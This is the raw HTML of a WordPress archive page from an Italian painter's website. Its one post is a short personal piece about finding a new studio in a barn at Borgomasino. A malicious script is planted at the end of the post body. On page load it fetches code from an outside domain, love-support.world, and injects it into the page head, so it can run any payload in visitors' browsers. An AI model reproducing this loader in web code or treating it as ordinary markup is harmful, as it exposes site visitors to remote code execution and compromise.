

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eugenioguarini.it/2011/05/10/
body_size: 8698
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
   
<meta charset="UTF-8" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />


<title>10 | Maggio | 2011 | Eugenio Guarini</title>

<link rel="stylesheet" href="https://eugenioguarini.it/wp-content/themes/suevafree/style.css" media="screen" />

<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.2, user-scalable=yes" />

<!--[if IE 8]>
    <script src="https://eugenioguarini.it/wp-content/themes/suevafree/js/html5.js" type="text/javascript"></script>
    <script src="https://eugenioguarini.it/wp-content/themes/suevafree/js/selectivizr-min.js" type="text/javascript"></script>
<![endif]-->

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Eugenio Guarini &raquo; Feed" href="https://eugenioguarini.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Eugenio Guarini &raquo; Feed dei commenti" href="https://eugenioguarini.it/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/eugenioguarini.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://eugenioguarini.it/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://eugenioguarini.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css'  href='https://eugenioguarini.it/wp-content/plugins/cookie-notice/css/front.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://eugenioguarini.it/wp-content/themes/suevafree/css/bootstrap.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-responsive-css'  href='https://eugenioguarini.it/wp-content/themes/suevafree/css/bootstrap-responsive.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min-css'  href='https://eugenioguarini.it/wp-content/themes/suevafree/css/font-awesome.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='fonts.googleapis-css'  href='//fonts.googleapis.com/css?family=Maven+Pro%7CAbel%7COxygen%7CAllura%7CHandlee&#038;ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css'  href='https://eugenioguarini.it/wp-content/themes/suevafree/css/prettyPhoto.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https://eugenioguarini.it/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://eugenioguarini.it/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://eugenioguarini.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-extra'>
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"https:\/\/eugenioguarini.it\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"","onScrollOffset":"100","cookieName":"cookie_notice_accepted","cookieValue":"TRUE","cookieTime":"2592000","cookiePath":"\/","cookieDomain":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://eugenioguarini.it/wp-content/plugins/cookie-notice/js/front.js?ver=1.2.32' id='cookie-notice-front-js'></script>
<link rel="https://api.w.org/" href="https://eugenioguarini.it/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eugenioguarini.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://eugenioguarini.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />

<script type="text/javascript"><!--
var a2a_config=a2a_config||{},wpa2a={done:false,html_done:false,script_ready:false,script_load:function(){var a=document.createElement('script'),s=document.getElementsByTagName('script')[0];a.type='text/javascript';a.async=true;a.src='https://static.addtoany.com/menu/page.js';s.parentNode.insertBefore(a,s);wpa2a.script_load=function(){};},script_onready:function(){if(a2a.type=='page'){wpa2a.script_ready=true;if(wpa2a.html_done)wpa2a.init();}},init:function(){for(var i=0,el,target,targets=wpa2a.targets,length=targets.length;i<length;i++){el=document.getElementById('wpa2a_'+(i+1));target=targets[i];a2a_config.linkname=target.title;a2a_config.linkurl=target.url;if(el){a2a.init('page',{target:el});el.id='';}wpa2a.done=true;}wpa2a.targets=[];}};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.callbacks.push({ready:wpa2a.script_onready});a2a_localize = {
	Share: "Condividi",
	Save: "Salva",
	Subscribe: "Abbonati",
	Email: "Email",
	Bookmark: "Segnalibro",
	ShowAll: "espandi",
	ShowLess: "comprimi",
	FindServices: "Trova servizi",
	FindAnyServiceToAddTo: "Trova subito un servizio da aggiungere",
	PoweredBy: "Fornito da",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Aggiungi ai segnalibri",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Aggiungi ai favoriti",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

//--></script>
<link href="https://eugenioguarini.it/wp-content/plugins/newsletter/subscription/styles/gray.css" type="text/css" rel="stylesheet">
<style type="text/css">

#footer { background: url(https://eugenioguarini.it/wp-content/themes/suevafree/images/background/patterns/pattern2.jpg);background-repeat:repeat;background-color:#f3f3f3; } #logo a { font-size:70px; } #logo a span{ font-size:14px; } nav#mainmenu ul li a { font-size:18px; } .pin-article .link:hover, .contact-form input[type=submit], .pin-article .quote:hover, .pin-article .link a:hover, .button, .wp-pagenavi a:hover , .wp-pagenavi span.current { background-color: #ff6644; } a, nav#mainmenu ul li a:hover, nav#mainmenu li:hover > a, nav#mainmenu ul li.current-menu-item > a, nav#mainmenu ul li.current_page_item > a, nav#mainmenu ul li.current-menu-parent > a, nav#mainmenu ul li.current_page_ancestor > a, nav#mainmenu ul li.current-menu-ancestor > a { color: #ff6644; } ::-moz-selection { background-color: #ff6644; } ::selection { background-color: #ff6644; } nav#mainmenu ul ul { border-top-color: #ff6644; } nav#mainmenu ul ul:before { border-bottom-color: #ff6644; } nav#mainmenu ul ul li ul { border-top-color: #ff6644; } nav#mainmenu ul ul li a:hover, nav#mainmenu ul ul li.current-menu-item > a, nav#mainmenu ul ul li.current_page_item > a, nav#mainmenu ul ul li.current_page_ancestor > a, nav#mainmenu ul ul li.current_page_ancestor > a, nav#mainmenu ul ul li.current-menu-ancestor > a, #sidebar .tagcloud a, #footer .tagcloud a  { background: #ff6644; } nav#mainmenu ul ul li a:hover, nav#mainmenu ul ul li.current-menu-item > a, nav#mainmenu ul ul li.current_page_item > a, nav#mainmenu ul ul li.current_page_ancestor > a, nav#mainmenu ul ul li.current_page_ancestor > a, nav#mainmenu ul ul li.current-menu-ancestor > a  { border-top-color: #ff6644; } .contact-form input[type=submit]:hover, .button:hover, #sidebar .tagcloud a:hover, #footer .tagcloud a:hover, .contact-form input[type=submit]:hover { background: #d14a2b; } a:hover, #footer a:hover, #footer ul.widget-category li:hover, #footer ul.widget-category li a:hover, .pin-article h1.title a:hover, #logo a:hover { color: #d14a2b; } #footer, #footer .widget, article blockquote { border-color: #ff6644; } #footer .title, #footer p, #footer li, #footer address, #footer dd, #footer blockquote, #footer td, #footer th, #footer .textwidget, #footer a, #footer ul,#footer p, #footer .copyright p, #footer .copyright a  { color: #ffffff; } 
</style>
    
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://eugenioguarini.it/wp-content/themes/suevafree/images/background/patterns/pattern1.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://eugenioguarini.it/wp-content/uploads/2019/12/cropped-22-32x32.png" sizes="32x32" />
<link rel="icon" href="https://eugenioguarini.it/wp-content/uploads/2019/12/cropped-22-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://eugenioguarini.it/wp-content/uploads/2019/12/cropped-22-180x180.png" />
<meta name="msapplication-TileImage" content="https://eugenioguarini.it/wp-content/uploads/2019/12/cropped-22-270x270.png" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KTQLTPS');</script>
<!-- End Google Tag Manager -->
</head>
<body class="archive date custom-background custombody">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KTQLTPS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<header class="header container" >

	<div class="row">
    	<div class="span12" >
        	<div id="logo">
                    
            	<a href="https://eugenioguarini.it/" title="Eugenio Guarini">
                        
                	Eugenio Guarini<span></span>                            
                </a>
                        
			</div>

            <nav id="mainmenu">
                <ul id="menu-menu-principale" class="menu"><li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21"><a href="/">Home</a></li>
<li id="menu-item-5507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5507"><a href="https://eugenioguarini.it/biografia/">Biografia</a></li>
<li id="menu-item-5495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5495"><a href="https://eugenioguarini.it/mostre/">Mostre</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23"><a href="/galleria">Galleria</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://eugenioguarini.it/archivio-newsletter/">Newsletter</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://eugenioguarini.it/contatti/">Contatti</a></li>
</ul>            </nav>                
        </div>
	</div>

</header>

<div class="container">
	<div class="row" id="blog" >
    
	        

				
        <div class="pin-article span12 post-1585 post type-post status-publish format-standard hentry category-eugenio-guarini">

			<article class="article category">
								
                    <p>Categoria : <strong> <a href="https://eugenioguarini.it/category/eugenio-guarini/" rel="category tag">Eugenio Guarini</a> </strong> </p>

							</article>

    	</div>
		
		                                <div  class="post type-post status-publish format-standard has-post-thumbnail hentry category-eugenio-guarini pin-article span8">
    
				    
<article class="article">

    <h1 class="title"><a href="https://eugenioguarini.it/2011/05/uno-spazio-nuovo-per-dipingere/">Uno spazio nuovo per dipingere</a></h1>
    
    <div class="line"> 

        <div class="entry-info viewcomments">
       
            <span class="entry-date"><i class="icon-time" ></i>10 Maggio 2011</span>
                        <span class="entry-comments"><i class="icon-comments-alt" ></i><span class="dsq-postid" data-dsqidentifier="1585 http://kcrisfoto.it/eugenioguarini/2011/05/uno-spazio-nuovo-per-dipingere/"><a href="https://eugenioguarini.it/2011/05/uno-spazio-nuovo-per-dipingere/#respond">Nessun commento</a></span></span>
                        <span class="entry-standard"><i class="icon-edit"></i>Article</span>
        </div>
    
    </div>

	<p><P><STRONG><FONT size=3>Il mio nuovo atelier</FONT></STRONG></P><br />
<P><FONT color=#006633 size=3>Neanche due settimane fa, ho trovato uno spazio grande per dipingere. È un fienile in un cascinale di Borgomasino, al Poss Fort, un bellissimo sottotetto. Roberto è riuscito a portarci l’acqua per lavare i pennelli. E ci sto lavorando da qualche giorno.</FONT></P><br />
<P><FONT color=#006633 size=3>Sono ancora un po’ spaesato. Non al punto da dimenticare che era una cosa che sognavo da tempo. Almeno nei mesi caldi potrò lavorarci a piacere. Nel frattempo rischio di diventare così ricco da comprarmi una bella casa con ampi ambienti laboratorio al mare, in Toscana, o in Umbria, o nelle Marche, o chissaddove…<BR>Emozione!<BR>Tanti amici!<BR>Figli e nipoti che suonano.<BR>Il maggiore che vive metà del suo tempo in barca.<BR>Quando, da ragazzino, mi dicevano che la vita è un passaggio, non immaginavo che fosse un viaggio. Il viaggio mi piace.<BR>E qualcosa che non finisce di saziarmi.</P></FONT><script>var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })</script></p>
<div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list a2a_target" id="wpa2a_1"><a class="a2a_button_facebook" href="http://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Feugenioguarini.it%2F2011%2F05%2Funo-spazio-nuovo-per-dipingere%2F&amp;linkname=Uno%20spazio%20nuovo%20per%20dipingere" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="http://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Feugenioguarini.it%2F2011%2F05%2Funo-spazio-nuovo-per-dipingere%2F&amp;linkname=Uno%20spazio%20nuovo%20per%20dipingere" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_tumblr" href="http://www.addtoany.com/add_to/tumblr?linkurl=https%3A%2F%2Feugenioguarini.it%2F2011%2F05%2Funo-spazio-nuovo-per-dipingere%2F&amp;linkname=Uno%20spazio%20nuovo%20per%20dipingere" title="Tumblr" rel="nofollow" target="_blank"></a><a class="a2a_button_google_plus" href="http://www.addtoany.com/add_to/google_plus?linkurl=https%3A%2F%2Feugenioguarini.it%2F2011%2F05%2Funo-spazio-nuovo-per-dipingere%2F&amp;linkname=Uno%20spazio%20nuovo%20per%20dipingere" title="Google+" rel="nofollow" target="_blank"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share_save"></a>
<script type="text/javascript"><!--
wpa2a.script_load();
//--></script>
</div></div><div class='clear'></div><p class="categories"><strong>Categorie: </strong><a href="https://eugenioguarini.it/category/eugenio-guarini/" rel="category tag">Eugenio Guarini</a></p>
</article>        
                <div style="clear:both"></div>
            
            </div>
		
		        
	
	
        <section id="sidebar" class="pin-article span4">
            <div class="sidebar-box">
    
                <div class="widget-box"><h3 class="title">Calendario</h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Maggio 2011</caption>
	<thead>
	<tr>
		<th scope="col" title="lunedì">L</th>
		<th scope="col" title="martedì">M</th>
		<th scope="col" title="mercoledì">M</th>
		<th scope="col" title="giovedì">G</th>
		<th scope="col" title="venerdì">V</th>
		<th scope="col" title="sabato">S</th>
		<th scope="col" title="domenica">D</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td>1</td>
	</tr>
	<tr>
		<td>2</td><td>3</td><td>4</td><td>5</td><td><a href="https://eugenioguarini.it/2011/05/06/" aria-label="Articoli pubblicati in 6 May 2011">6</a></td><td>7</td><td><a href="https://eugenioguarini.it/2011/05/08/" aria-label="Articoli pubblicati in 8 May 2011">8</a></td>
	</tr>
	<tr>
		<td>9</td><td><a href="https://eugenioguarini.it/2011/05/10/" aria-label="Articoli pubblicati in 10 May 2011">10</a></td><td><a href="https://eugenioguarini.it/2011/05/11/" aria-label="Articoli pubblicati in 11 May 2011">11</a></td><td>12</td><td>13</td><td>14</td><td><a href="https://eugenioguarini.it/2011/05/15/" aria-label="Articoli pubblicati in 15 May 2011">15</a></td>
	</tr>
	<tr>
		<td>16</td><td><a href="https://eugenioguarini.it/2011/05/17/" aria-label="Articoli pubblicati in 17 May 2011">17</a></td><td>18</td><td>19</td><td>20</td><td><a href="https://eugenioguarini.it/2011/05/21/" aria-label="Articoli pubblicati in 21 May 2011">21</a></td><td><a href="https://eugenioguarini.it/2011/05/22/" aria-label="Articoli pubblicati in 22 May 2011">22</a></td>
	</tr>
	<tr>
		<td>23</td><td><a href="https://eugenioguarini.it/2011/05/24/" aria-label="Articoli pubblicati in 24 May 2011">24</a></td><td><a href="https://eugenioguarini.it/2011/05/25/" aria-label="Articoli pubblicati in 25 May 2011">25</a></td><td>26</td><td>27</td><td>28</td><td>29</td>
	</tr>
	<tr>
		<td><a href="https://eugenioguarini.it/2011/05/30/" aria-label="Articoli pubblicati in 30 May 2011">30</a></td><td>31</td>
		<td class="pad" colspan="5">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Mesi precedenti e successivi" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://eugenioguarini.it/2011/04/">&laquo; Apr</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://eugenioguarini.it/2011/06/">Giu &raquo;</a></span>
	</nav></div></div><div class="widget-box"><h3 class="title">Registrati alla Newsletter</h3>

<script type="text/javascript">
//<![CDATA[
if (typeof newsletter_check !== "function") {
window.newsletter_check = function (f) {
    var re = /^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-]{1,})+\.)+([a-zA-Z0-9]{2,})+$/;
    if (!re.test(f.elements["ne"].value)) {
        alert("The email is not correct");
        return false;
    }
    if (f.elements["ny"] && !f.elements["ny"].checked) {
        alert("You must accept the privacy statement");
        return false;
    }
    return true;
}
}
//]]>
</script>

<div class="newsletter newsletter-widget">

<script type="text/javascript">
//<![CDATA[
if (typeof newsletter_check !== "function") {
window.newsletter_check = function (f) {
    var re = /^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-]{1,})+\.)+([a-zA-Z0-9]{2,})+$/;
    if (!re.test(f.elements["ne"].value)) {
        alert("The email is not correct");
        return false;
    }
    if (f.elements["ny"] && !f.elements["ny"].checked) {
        alert("You must accept the privacy statement");
        return false;
    }
    return true;
}
}
//]]>
</script>

<form action="https://eugenioguarini.it/wp-content/plugins/newsletter/do/subscribe.php" onsubmit="return newsletter_check(this)" method="post"><input type="hidden" name="nr" value="widget"/><p><input class="newsletter-email" type="email" required name="ne" value="Email" onclick="if (this.defaultValue==this.value) this.value=''" onblur="if (this.value=='') this.value=this.defaultValue"/></p><p><input class="newsletter-submit button" type="submit" value="Invia"/></p></form></div></div>    
            </div>
        </section>

    
    </div>
</div>

<div class="clear"></div>



<footer id="footer">
<div class="container">
	
		
         <div class="row copyright" >
            <div class="span6" >
            <p>
				                  Copyright Eugenio Guarini 2026 
                 
                <!--micheleur-->
            </p>
            </div>
            <div class="span6" >
                <!-- start social -->
                <div class="socials">
                    <a href="https://www.facebook.com/eugenio.guarini" target="_blank" title="facebook" class="social facebook"> facebook  </a> <a href="https://twitter.com/eugenioguarini" target="_blank" title="twitter" class="social twitter"> twitter  </a> <a href="http://aeugenious.tumblr.com/" target="_blank" title="tumblr" class="social tumblr"> tumblr  </a> <a href="https://www.youtube.com/channel/UCozpwFnAqEZlHoyBW9sD6Kg" target="_blank" title="youtube" class="social youtube"> youtube  </a>  <a href="https://www.instagram.com/eugenioguarini/" target="_blank" rel="no-follow" class="social" style="background: url('https://eugenioguarini.it/wp-content/themes/suevafree/images/icons/social/instagram.jpg') no-repeat;" original-title="Instagram"> Instagram </a>
                </div>
                <!-- end social -->

            </div>
		</div>
	</div>
</footer>


<script type="text/javascript"><!--
wpa2a.targets=[
{title:'Uno spazio nuovo per dipingere',url:'https://eugenioguarini.it/2011/05/uno-spazio-nuovo-per-dipingere/'}];
wpa2a.html_done=true;if(wpa2a.script_ready&&!wpa2a.done)wpa2a.init();wpa2a.script_load();
//--></script>
<script type='text/javascript' src='https://eugenioguarini.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://eugenioguarini.it/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://eugenioguarini.it/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://eugenioguarini.it/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://eugenioguarini.it/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://eugenioguarini.it/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://eugenioguarini.it/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="https://eugenioguarini.it/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://eugenioguarini.it/wp-includes/js/dist/hooks.min.js?ver=d0188aa6c336f8bb426fe5318b7f5b72' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://eugenioguarini.it/wp-includes/js/dist/i18n.min.js?ver=6ae7d829c963a7d8856558f3f9b32b43' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://eugenioguarini.it/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21' id='lodash-js'></script>
<script type='text/javascript' id='lodash-js-after'>
window.lodash = _.noConflict();
</script>
<script type='text/javascript' src='https://eugenioguarini.it/wp-includes/js/dist/url.min.js?ver=7c99a9585caad6f2f16c19ecd17a86cd' id='wp-url-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-16 09:27:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"You are probably offline.":["Sei probabilmente offline."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Caricamento dei media fallito. Se si tratta di una foto oppure di un'immagine grande, ridimensionala e riprova."],"An unknown error occurred.":["Si \u00e8 verificato un errore sconosciuto."],"The response is not a valid JSON response.":["La risposta non \u00e8 una risposta JSON valida."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script type='text/javascript' src='https://eugenioguarini.it/wp-includes/js/dist/api-fetch.min.js?ver=25cbf3644d200bdc5cab50e7966b5b03' id='wp-api-fetch-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://eugenioguarini.it/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "6ecc73fcc5" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://eugenioguarini.it/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://eugenioguarini.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://eugenioguarini.it/wp-content/themes/suevafree/js/jquery.tipsy.js?ver=1.0.0' id='jquery.tipsy-js'></script>
<script type='text/javascript' src='https://eugenioguarini.it/wp-content/themes/suevafree/js/jquery.mobilemenu.js?ver=1.0.0' id='jquery.mobilemenu-js'></script>
<script type='text/javascript' src='https://eugenioguarini.it/wp-content/themes/suevafree/js/jquery.prettyPhoto.js?ver=1.0.0' id='jquery.prettyPhoto-js'></script>
<script type='text/javascript' src='https://eugenioguarini.it/wp-content/themes/suevafree/js/jquery.custom.js?ver=1.0.0' id='jquery.custom-js'></script>
<script type='text/javascript' src='https://eugenioguarini.it/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LedqpgaAAAAAAYDy13Givy1-6tm5QqvaVY88Tkm&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
